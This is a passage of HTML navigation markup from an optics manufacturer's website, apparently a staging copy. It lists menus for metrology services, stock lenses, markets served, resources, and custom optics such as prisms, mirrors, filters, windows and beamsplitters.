			<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/panasonic-ua3p-300-3d-profilometer">Panasonic UA3P-300 3D Profilometer</a></li>
			<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/zygo-18-inch-mark-iv-large-aperture-system">Zygo 18-inch Mark IV Large Aperture System</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://staging.avantierinc.com/solutions/rapid-optical-prototyping-at-avantier-inc">Rapid Optical Prototyping</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-444"><a href="https://staging.avantierinc.com/solutions/reverse-optical-engineering-at-avantier">Reverse Optical Engineering</a>
	<ul class="sub-menu">
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://staging.avantierinc.com/solutions/reverse-optical-engineering-at-avantier/precision-metrology-in-reverse-optical-engineering">Metrology in Reverse Engineering</a></li>
	</ul>
</li>
	<li id="menu-item-2098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2098"><a href="https://staging.avantierinc.com/mechanical-engineering-services">Mechanical Engineering Services</a></li>
</ul>
</li>
<li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5697"><a href="https://staging.avantierinc.com/stock-products">Products</a>
<ul class="sub-menu">
	<li id="menu-item-15486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15486"><a href="https://staging.avantierinc.com/stock-products/stock-microscope-objectives">Stock – Microscope Objectives</a></li>
	<li id="menu-item-7068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7068"><a href="https://staging.avantierinc.com/stock-products/stock-fixed-focal-length-lenses">Stock – Fixed Focal Length Lenses</a></li>
	<li id="menu-item-10007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://staging.avantierinc.com/stock-products/stock-beam-expanders">Stock –  Beam Expanders</a></li>
	<li id="menu-item-10006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a href="https://staging.avantierinc.com/stock-products/stock-zoom-lenses">Stock – Zoom Lenses</a></li>
	<li id="menu-item-9815" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9580 current_page_item menu-item-9815"><a href="https://staging.avantierinc.com/stock-products/stock-f-theta-lenses" aria-current="page">Stock &#8211; F-Theta Lenses</a></li>
	<li id="menu-item-6744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://staging.avantierinc.com/stock-products/stock-off-axix-parabolic-mirrors">Stock – Off-Axis Parabolic Mirrors</a></li>
	<li id="menu-item-8346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346"><a href="https://staging.avantierinc.com/stock-products/stock-sapphire-windows">Stock – Sapphire Windows</a></li>
	<li id="menu-item-15755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15755"><a href="https://staging.avantierinc.com/stock-products/stock-germanium-windows">Stock – Germanium Windows</a></li>
	<li id="menu-item-8358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8358"><a href="https://staging.avantierinc.com/stock-products/stock-asphere-lens">Stock – Aspheric Lenses</a></li>
	<li id="menu-item-6997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6997"><a href="https://staging.avantierinc.com/stock-products/stock-ir-lenses">Stock – IR Lenses</a></li>
	<li id="menu-item-8550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8550"><a href="https://staging.avantierinc.com/stock-products/stock-bandpass-filters">Stock – Bandpass Filters</a></li>
	<li id="menu-item-11502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11502"><a href="https://staging.avantierinc.com/stock-products/stock-narrow-bandpass-filters">Stock – Narrow Bandpass Filters</a></li>
	<li id="menu-item-11742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11742"><a href="https://staging.avantierinc.com/stock-products/stock-uv-bandpass-filters">Stock – UV Bandpass Filters</a></li>
	<li id="menu-item-9128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9128"><a href="https://staging.avantierinc.com/stock-products/stock-germanium-aspheric-lenses">Stock – Germanium Aspheric Lenses</a></li>
	<li id="menu-item-10345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10345"><a href="https://staging.avantierinc.com/stock-products/stock-telecentric-lenses">Stock – Telecentric Lenses</a></li>
	<li id="menu-item-15029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15029"><a href="https://staging.avantierinc.com/stock-products/stock-fisheye-lenses">Stock – Fisheye Lenses</a></li>
</ul>
</li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="https://staging.avantierinc.com/markets">Markets Served</a>
<ul class="sub-menu">
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://staging.avantierinc.com/markets/automotive">Automotive</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://staging.avantierinc.com/markets/aerospace-and-defense">Aerospace and Defense</a>
	<ul class="sub-menu">
		<li id="menu-item-17374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17374"><a href="https://staging.avantierinc.com/resources/knowledge-center/optics-for-space">Optics for Space</a></li>
		<li id="menu-item-17469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17469"><a href="https://staging.avantierinc.com/resources/knowledge-center/satellite-telescope-optics">Satellite telescope optics</a></li>
	</ul>
</li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://staging.avantierinc.com/markets/optics-for-ar-mr-vr">AR/MR/VR</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://staging.avantierinc.com/markets/consumer">Consumer</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://staging.avantierinc.com/markets/industrial-optics">Industrial</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://staging.avantierinc.com/markets/life-science">Life Science</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://staging.avantierinc.com/markets/medical">Medical</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://staging.avantierinc.com/markets/security-surveillance">Security &#038; Surveillance</a></li>
</ul>
</li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-921"><a href="https://staging.avantierinc.com/technical-resources">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://staging.avantierinc.com/category/resources/case-study">Case Study</a></li>
	<li id="menu-item-13424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13424"><a href="https://staging.avantierinc.com/category/resources/knowledge-center">Knowledge Center</a></li>
	<li id="menu-item-13425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13425"><a href="https://staging.avantierinc.com/category/resources/application-note">Application Note</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://staging.avantierinc.com/category/resources/technical-article">Technical Article</a></li>
	<li id="menu-item-13997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13997"><a href="https://staging.avantierinc.com/faq/frequently-asked-questions">FAQs</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://staging.avantierinc.com/technical-resources/video-library">Video Library</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://staging.avantierinc.com/contact">Contact Us</a></li>
<li class=" astm-search-menu is-menu popup menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a></li></ul> </nav>
                <button class="open-responsive-menu">
                  <i class="fa fa-bars"></i>
                </button>
              </div>
			  <div class="col-lg-3 hidden-md hidden-sm hidden-xs">
				  <a href="https://staging.avantierinc.com/request-for-quote" class="quote-button pull-right">
					  <span>Request for Quote</span>
					  <img src="https://avantierinc.com/wp-content/uploads/2023/02/avantier_small.png" alt="Request for Quote">
				  </a>
			  </div>
            </div>
            <!--/.col-sm-10-->
          </div>
          <!--/.row-->
        </div>
        <!--/.container-->
      </div>
      <!--/.top-header-->
      <nav class="responsive-menu">
        <ul> 
			<li class="menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://staging.avantierinc.com/request-for-quote">Request for Quote</a>
			</li>
		    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://staging.avantierinc.com/?page_id=36">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13415"><a href="https://staging.avantierinc.com/about/manufacturing-capability">Manufacturing Capability</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7349"><a href="https://staging.avantierinc.com/about/lens-manufacturing-process">Lens Manufacturing Process</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13421"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-coatings">Optical Coatings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://staging.avantierinc.com/about/fai-policy">FAI Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://staging.avantierinc.com/about/warranty-policy">Warranty Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13695"><a href="https://staging.avantierinc.com/about/manufacturing-capability/spherical-lens-and-aspheric-manufacturing">Spherical lens and Aspheric Manufacturing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://staging.avantierinc.com/news-and-events">News and Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="https://staging.avantierinc.com/about/careers">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1052"><a href="https://staging.avantierinc.com/solutions">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="https://staging.avantierinc.com/solutions/custom-optics">Custom Optics</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-coatings">Optical Coatings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3204"><a href="https://staging.avantierinc.com/solutions/custom-optics/aspheric-lens">Aspheric Lenses</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15312"><a href="https://staging.avantierinc.com/solutions/custom-optics/aspheric-lens">Aspheric Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12537"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-aspheric-lens"> Laser Aspheric Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-germanium-aspheric-lenses">Infrared Germanium Aspheric Lenses</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3210"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-precision-spherical-lenses">Spherical Lenses</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15320"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-precision-spherical-lenses">Spherical Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3208"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-domes">Optical Domes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4474"><a href="https://staging.avantierinc.com/solutions/custom-optics/biconvex-convex-lenses">Biconvex / Double Convex Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-quality-plano-convex-lenses">Plano-Convex Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3209"><a href="https://staging.avantierinc.com/solutions/custom-optics/plano-concave-lenses">Plano-Concave Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://staging.avantierinc.com/solutions/custom-optics/ball-lenses">Ball Lenses</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2535"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-lenses">Other Optical Lenses</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15316"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-lenses">Other Optical Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://staging.avantierinc.com/solutions/custom-optics/achromatic-lenses">Achromatic Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5879"><a href="https://staging.avantierinc.com/solutions/custom-optics/acylindrical-lenses">Acylindrical Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://staging.avantierinc.com/solutions/custom-optics/cylindrical-lens">Cylindrical Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-lenses">Germanium Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://staging.avantierinc.com/solutions/custom-optics/uv-lenses">UV Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3206"><a href="https://staging.avantierinc.com/solutions/custom-optics/microlens-arrays">Microlens Arrays</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16030"><a href="https://staging.avantierinc.com/resources/knowledge-center/introducing-microlens-arrays">Introducing Microlens Arrays</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://staging.avantierinc.com/solutions/custom-optics/microstructure-lens-arrays">Microstructure Lens Arrays</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14949"><a href="https://staging.avantierinc.com/solutions/custom-optics/rod-lens">Rod Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8454"><a href="https://staging.avantierinc.com/solutions/custom-optics/fresnel-lens">Fresnel Lens</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11021"><a href="https://staging.avantierinc.com/solutions/custom-optics/custom-freeform-optics">Freeform Optics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2568"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-prisms">Optical Prisms</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15319"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-prisms">Optical Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5994"><a href="https://staging.avantierinc.com/solutions/custom-optics/amici-prism">Amici Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://staging.avantierinc.com/solutions/custom-optics/right-angle-prisms">Right Angle Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://staging.avantierinc.com/solutions/custom-optics/penta-prism">Penta Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://staging.avantierinc.com/solutions/custom-optics/light-pipe-homogenizing-rods">Light Pipe Homogenizing Rods</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://staging.avantierinc.com/solutions/custom-optics/uv-fused-silica-right-angle-prisms">UV Fused Silica Right-Angle Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10757"><a href="https://staging.avantierinc.com/solutions/custom-optics/half-penta-prisms">Half Penta Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11114"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-prisms">Micro Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10755"><a href="https://staging.avantierinc.com/solutions/custom-optics/corner-cube-prisms">Corner Cube Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10758"><a href="https://staging.avantierinc.com/solutions/custom-optics/dove-prisms">Dove Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10756"><a href="https://staging.avantierinc.com/solutions/custom-optics/cemented-prisms">Cemented Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://staging.avantierinc.com/solutions/custom-optics/polygon-shaped-prisms">Polygon-Shaped Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11115"><a href="https://staging.avantierinc.com/solutions/custom-optics/penta-prisms">Precision Penta Prism</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-mirrors">Optical Mirrors</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15318"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-mirrors">Optical Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://staging.avantierinc.com/solutions/custom-optics/off-axis-parabolic-mirror">Off-Axis Parabolic Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://staging.avantierinc.com/solutions/custom-optics/aspheric-mirrors">Aspheric Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://staging.avantierinc.com/solutions/custom-optics/convex-spherical-mirrors">Convex Spherical Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6936"><a href="https://staging.avantierinc.com/solutions/custom-optics/right-angle-mirrors">Right Angle Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://staging.avantierinc.com/solutions/custom-optics/precision-reflector">Precision Reflector</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7364"><a href="https://staging.avantierinc.com/solutions/custom-optics/spherical-mirrors">Spherical Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9304"><a href="https://staging.avantierinc.com/solutions/custom-optics/ir-mirrors">IR Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937"><a href="https://staging.avantierinc.com/solutions/custom-optics/ultra-broadband-metallic-mirrors">Ultra-Broadband Metallic Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6939"><a href="https://staging.avantierinc.com/solutions/custom-optics/silicon-carbide-mirrors">Silicon Carbide Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8722"><a href="https://staging.avantierinc.com/solutions/custom-optics/precision-large-sized-reflector-substrates">Precision Large-Sized Reflector Substrates</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10196"><a href="https://staging.avantierinc.com/solutions/custom-optics/copper-aluminum-mirrors">Copper and Aluminum Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-reflectivity-mirrors">High Reflectivity Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-mirrors">Dichroic Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://staging.avantierinc.com/solutions/custom-optics/hot-and-cold-mirrors">Hot and Cold Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://staging.avantierinc.com/solutions/custom-optics/metallic-mirrors">Metallic Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10197"><a href="https://staging.avantierinc.com/solutions/custom-optics/broadband-dielectric-mirrors">Broadband Dielectric Mirrors</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3017"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-filters">Optical Filters</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15321"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-filters">Optical Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16558"><a href="https://staging.avantierinc.com/solutions/custom-optics/uv-bandpass-filters">UV Bandpass Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4693"><a href="https://staging.avantierinc.com/solutions/custom-optics/od4-notch-filter">OD4.0 Notch Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://staging.avantierinc.com/solutions/custom-optics/od6-notch-filters">OD6.0 Notch Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-filters">Dichroic Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://staging.avantierinc.com/solutions/custom-optics/bandpass-filters">Bandpass Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://staging.avantierinc.com/solutions/custom-optics/narrow-bandpass-filter">Narrow Bandpass Filter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a href="https://staging.avantierinc.com/solutions/custom-optics/shortpass-filter">Shortpass Filter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://staging.avantierinc.com/solutions/custom-optics/fluorescence-filters">Fluorescence Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10009"><a href="https://staging.avantierinc.com/solutions/custom-optics/raman-filters">Raman Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7365"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-bandpass-filter">Optical Bandpass Filter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10010"><a href="https://staging.avantierinc.com/solutions/custom-optics/neutral-density-filters">Neutral Density Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9750"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-filters">Laser Line Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8456"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-filter-glass">Optical Filter Glass</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8453"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-glass-filters">Optical Glass filters</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8974"><a href="https://staging.avantierinc.com/solutions/custom-optics/bandpass-filter-glass">Bandpass Filter Glass</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8999"><a href="https://staging.avantierinc.com/solutions/custom-optics/color-temperature-insulating-filter-glass">Color Temperature Insulating Filter Glass</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11594"><a href="https://staging.avantierinc.com/solutions/custom-optics/colored-filter-glass">Colored Filter Glass</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5920"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-windows">Optical Windows</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15317"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-windows">Optical Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://staging.avantierinc.com/solutions/custom-optics/bk7-windows">BK7 Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://staging.avantierinc.com/solutions/custom-optics/caf2-windows">CaF2 Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095"><a href="https://staging.avantierinc.com/solutions/custom-optics/fused-silica-windows">Fused Silica Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://staging.avantierinc.com/solutions/custom-optics/mgf2-windows">MgF2 Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://staging.avantierinc.com/solutions/custom-optics/sapphire-windows">Sapphire Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://staging.avantierinc.com/solutions/custom-optics/metalized-sapphire-windows">Metalized Sapphire Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://staging.avantierinc.com/solutions/custom-optics/fused-quartz-windows">Fused Quartz Windows</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3127"><a href="https://staging.avantierinc.com/solutions/custom-optics/beamsplitters">Beamsplitters</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a href="https://staging.avantierinc.com/solutions/custom-optics/beamsplitters">Beamsplitters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10199"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-beamsplitters">Dichroic Beamsplitters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://staging.avantierinc.com/solutions/custom-optics/polarizing-beamsplitters">Polarizing Beamsplitters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-polarizer">Dichroic Polarizer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5411"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-polarizing-plate-beamsplitter">Laser Line Polarizing Plate Beamsplitter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5381"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-non-polarizing-plate-beamsplitter">Laser Line Non-Polarizing Plate Beamsplitter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://staging.avantierinc.com/solutions/custom-optics/narrowband-beamsplitter-cube">Narrowband Beamsplitter Cube</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11911"><a href="https://staging.avantierinc.com/solutions/custom-optics/rod-lens">Rod Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11922"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-polarizing-cube-beamsplitters">Laser Line Polarizing Cube Beamsplitters</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optics">Large Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15314"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optics">Large Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9065"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-lenses">Large Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8723"><a href="https://staging.avantierinc.com/solutions/custom-optics/precision-large-sized-reflector-substrates">Precision Large-Sized Reflector Substrates</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15180"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optical-windows">Large Optical Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9306"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-prism">Large Prism</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optic-domes">Large Optic Domes</a></li>
		</ul>
</li>
